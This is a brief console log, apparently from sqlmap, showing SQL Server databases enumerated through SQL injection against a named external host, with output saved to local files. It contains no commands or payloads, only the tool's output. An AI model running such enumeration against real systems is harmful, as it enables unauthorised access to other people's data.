 C:\Windows\system32\cmd.exe
[11:40:39] [INFO] retrieved: model
[11:43:30] [INFO] retrieved: msdb
[11:45:29] [INFO] retrieved: NercNode
[11:49:37] [INFO] retrieved: ReportServer
[11:55:55] [INFO] retrieved: ReportServerTempDB
[12:05:16] [INFO] retrieved: tempdb
available databases [10]:
[*] AdventureWorks
[*] AdventureWorksDW
[*] ExamNew
[*] master
[*] model
[*] msdb
[*] NercNode
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[12:08:29] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
\output\nerc.xartvu.sn.cn'
[*] shutting down at 12:08:29
D:\Helen\sqlmap1>